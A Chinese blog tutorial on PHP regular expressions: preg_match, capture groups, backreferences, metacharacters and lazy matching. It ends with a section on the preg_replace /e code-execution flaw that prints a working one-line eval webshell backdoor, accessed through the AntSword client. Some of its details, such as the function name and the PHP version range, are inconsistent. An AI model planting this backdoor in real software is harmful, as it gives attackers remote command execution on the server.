本文主要是介绍preg_match详解(反向引用和捕获组),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
在讲preg_match函数之前,我们先了解一下什么是php可变变量
php可变变量
在PHP中双引号包裹的字符串中可以解析变量,而单引号则不行

也就是在php中,双引号里面如果包含有变量,php解释器会将其替换为变量解释后的结果;单引号中的变量不会被处理。 注意:双引号中的函数不会被执行和替换。
preg_match函数
利用 preg_match(),我们可以完成字符串的规则匹配。如果找到一个匹配,preg_match() 函数返回 1,否则返回 0
捕获组
参考文章:https://www.cnblogs.com/-ShiL/archive/2012/04/06/Star201204061009.html
捕获组捕获到的内容,不仅可以在正则表达式外部通过程序进行引用,也可以在正则表达式内部进行引用,这种引用方式就是反向引用。要了解反向引用,首先要了解捕获组
实例
在这个例子中,正则表达式 /quick.*fox/ 匹配到了 quick brown fox 这段文本。其中,(quick) 和 (fox) 分别是两个捕获组。然后,通过 preg_match 函数匹配后,可以使用 $matches 数组来访问捕获到的文本,例如 $matches[1] 就是捕获组 (quick) 匹配到的文本,$matches[2] 是捕获组 (fox) 匹配到的文本


反向引用和捕获组:
概念:
正则表达式中的反向引用是指在正则表达式模式中引用之前捕获的文本。它允许我们在模式中引用先前匹配的文本,并在匹配时进行比较或重复使用。
反向引用通常与捕获组一起使用。捕获组是通过在模式中使用圆括号 ( ) 来定义的。在模式中,每个捕获组都会捕获与其匹配的文本,并在后续的模式匹配或替换中可用。
它们用于将匹配到的文本分组,并可以在后续的正则表达式中引用或提取。例如,表达式 (\d{3})-(\d{3})-(\d{4}) 中的三个捕获组分别捕获了电话号码的区号、前缀和线号。
要在模式中引用捕获组,可以使用 \1、\2、\3 等语法,其中 \1 引用第一个捕获组,\2 引用第二个捕获组,依此类推,也就是 \ 谁,就匹配第几个
反向引用是指在正则表达式中使用捕获组匹配到的文本。在
preg_match函数中,可以通过捕获组的索引来引用匹配到的文本。例如,$matches[1]可以用来引用第一个捕获组匹配到的文本,$matches[2]用来引用第二个捕获组匹配到的文本,以此类推
各匹配字符的含义
参考文章:preg_match函数的用法和匹配字符的的含义-CSDN博客
- (pattern) 匹配pattern并获取这一匹配。所获取的匹配可以从产生的Matches集合得到,在VBScript中使用SubMatches集合,在JScript中则使用$0…$9属性。要匹配圆括号字符,请使用“(”或“)”。
- (?:pattern) 匹配pattern但不获取匹配结果,也就是说这是一个非获取匹配,不进行存储供以后使用。这在使用或字符“(|)”来组合一个模式的各个部分是很有用。例如“industr(?:y|ies)”就是一个比“industry|industries”更简略的表达式。
- (?=pattern) 正向肯定预查,在任何匹配pattern的字符串开始处匹配查找字符串。这是一个非获取匹配,也就是说,该匹配不需要获取供以后使用。例如,“Windows(?=95|98|NT|2000)”能匹配“Windows2000”中的“Windows”,但不能匹配“Windows3.1”中的“Windows”。预查不消耗字符,也就是说,在一个匹配发生后,在最后一次匹配之后立即开始下一次匹配的搜索,而不是从包含预查的字符之后开始。
- (?!pattern) 正向否定预查,在任何不匹配pattern的字符串开始处匹配查找字符串。这是一个非获取匹配,也就是说,该匹配不需要获取供以后使用。例如“Windows(?!95|98|NT|2000)”能匹配“Windows3.1”中的“Windows”,但不能匹配“Windows2000”中的“Windows”。预查不消耗字符,也就是说,在一个匹配发生后,在最后一次匹配之后立即开始下一次匹配的搜索,而不是从包含预查的字符之后开始。
- (?<=pattern) 反向肯定预查,与正向肯定预查类似,只是方向相反。例如,“(?<=95|98|NT|2000)Windows”能匹配“2000Windows”中的“Windows”,但不能匹配“3.1Windows”中的“Windows”。
- (?<!pattern) 反向否定预查,与正向否定预查类似,只是方向相反。例如“(?<!95|98|NT|2000)Windows”能匹配“3.1Windows”中的“Windows”,但不能匹配“2000Windows”中的“Windows”。
- x|y 匹配x或y。例如,“z|food”能匹配“z”或“food”。“(z|f)ood”则匹配“zood”或“food”。
- [xyz] 字符集合。匹配所包含的任意一个字符。例如,“[abc]”可以匹配“plain”中的“a”。
- [^xyz] 负值字符集合。匹配未包含的任意字符。例如,“[^abc]”可以匹配“plain”中的“plin”
- [a-z] 字符范围。匹配指定范围内的任意字符。例如,“[a-z]”可以匹配“a”到“z”范围内的任意小写字母字符。注意:只有连字符在字符组内部时,并且出现在两个字符之间时,才能表示字符的范围; 如果出现在字符组的开头,则只能表示连字符本身.
- [^a-z] 负值字符范围。匹配任何不在指定范围内的任意字符。例如,“[^a-z]”可以匹配任何不在“a”到“z”范围内的任意字符。
- \b 匹配一个单词边界,也就是指单词和空格间的位置。例如,“er\b”可以匹配“never”中的“er”,但不能匹配“verb”中的“er”。
- \B 匹配非单词边界。“er\B”能匹配“verb”中的“er”,但不能匹配“never”中的“er”。
- \cx 匹配由x指明的控制字符。例如,\cM匹配一个Control-M或回车符。x的值必须为A-Z或a-z之一。否则,将c视为一个原义的“c”字符。
- \d 匹配一个数字字符。等价于[0-9]。
- \D 匹配一个非数字字符。等价于[^0-9]。
- \f 匹配一个换页符。等价于\x0c和\cL。
- \n 匹配一个换行符。等价于\x0a和\cJ。
- \r 匹配一个回车符。等价于\x0d和\cM。
- \s 匹配任何空白字符,包括空格、制表符、换页符等等。等价于[ \f\n\r\t\v]。
- \S 匹配任何非空白字符。等价于[^ \f\n\r\t\v]。
- \t 匹配一个制表符。等价于\x09和\cI。
- \v 匹配一个垂直制表符。等价于\x0b和\cK。
- \w 匹配包括下划线的任何单词字符。等价于“[A-Za-z0-9_]”。
- \W 匹配任何非单词字符。等价于“[^A-Za-z0-9_]”。
- \xn 匹配n,其中n为十六进制转义值。十六进制转义值必须为确定的两个数字长。例如,“\x41”匹配“A”。“\x041”则等价于“\x04&1”。正则表达式中可以使用ASCII编码。
- \num 匹配num,其中num是一个正整数。对所获取的匹配的引用。例如,“(.)\1”匹配两个连续的相同字符。
- \n 标识一个八进制转义值或一个向后引用。如果\n之前至少n个获取的子表达式,则n为向后引用。否则,如果n为八进制数字(0-7),则n为一个八进制转义值。
- \nm 标识一个八进制转义值或一个向后引用。如果\nm之前至少有nm个获得子表达式,则nm为向后引用。如果\nm之前至少有n个获取,则n为一个后跟文字m的向后引用。如果前面的条件都不满足,若n和m均为八进制数字(0-7),则\nm将匹配八进制转义值nm。
- \nml 如果n为八进制数字(0-3),且m和l均为八进制数字(0-7),则匹配八进制转义值nml。
- \un 匹配n,其中n是一个用四个十六进制数字表示的Unicode字符。例如,\u00A9匹配版权符号(©)。
懒惰匹配
正则表达式默认是贪婪匹配的,即尽可能多地匹配字符串。有时候我们希望匹配到第一个满足条件的结果就停止匹配,这时可以使用懒惰匹配。
? 当该字符紧跟在任何一个其他限制符(*,+,?,{n},{n,},{n,m})后面时,匹配模式是非贪婪的。非贪婪模式尽可能少的匹配所搜索的字符串,而默认的贪婪模式则尽可能多的匹配所搜索的字符串。例如,对于字符串“oooo”,“o+?”将匹配单个“o”,而“o+”将匹配所有“o”。
例如


preg_match /e模式
参考文章:https://www.cnblogs.com/sipc-love/p/14289984.html
解释:
/e 修正符使 preg_replace() 将 replacement 参数当作 PHP 代码。在 PHP 5.5.0 之后,e 修饰符被弃用,并在 PHP 7.0.0 中完全被移除,受用条件也只限于5.5到5.6的php版本

那我们知道 preg_replace 的 /e 修正符会将 replacement 参数当作 php 代码,并且以 eval 函数的方式执行,前提是 subject 中有 pattern 的匹配。
漏洞产生的原因:
1./e修饰符必不可少
2.你必须让 subject 中有 pattern 的匹配。
3.可能跟php版本有关系,受用条件也只限于5.5到5.6的php版本
4.满足可变变量的条件——也就是双引号里面如果包含有变量,php解释器会将其替换为变量解释后的结果。也就是preg_replace \e 模式如果 replacement中是双引号的,那有此漏洞
比如说 'strtolower("\1")'
实例:
1.

2.
代码参考文章:https://www.cnblogs.com/sipc-love/p/14289984.html

在这里我有过疑虑,我在想为什么传的参数get传参的h,而不是 $str函数呢
chatgpt给了我答案:

这里我还不明白为什么preg_matchd的replacement参数为什么是test("\1"),其实不理解的主要还是为什么里面有个捕获组还有个反向引用,又去问了chatgpt,结合自己的理解,明悟了,主要 ( \ 1 ) 就是 捕获匹配到的第一次内容,并用双引号引起来,表示其能被当作php代码执行,又用反向引用表示后续的使用也能用这次匹配到的内容。

利用preg_match /e模式造成的漏洞编写后门
1.php
这里的 strtolower函数是将字符串全部转换为小写字符
<?php

preg_replace('/(.*)/ie','strtolower("\\1")','{${@eval($_POST[cmd])}}');
?>在小皮上搭建的网页,访问后如下图(这里用的php版本为php5.3)

蚁剑连接
preg_replace函数
功能:
执行一个正则表达式的搜索和替换,preg_replace() 函数可以执行正则表达式的搜索和替换,是一个强大的字符串替换处理函数
preg_match_all()函数


preg_match_all()函数配合正则表达式“/[\x{4e00}-\x{9fff}]+/u”可以过滤字符串,只获取中文字符。
会将匹配的中文字符一个个存入数组中(该数组由第三个参数指定)
实例
我们还可以用 join 函数把得到的结果拼接一下
这篇关于preg_match详解(反向引用和捕获组)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!








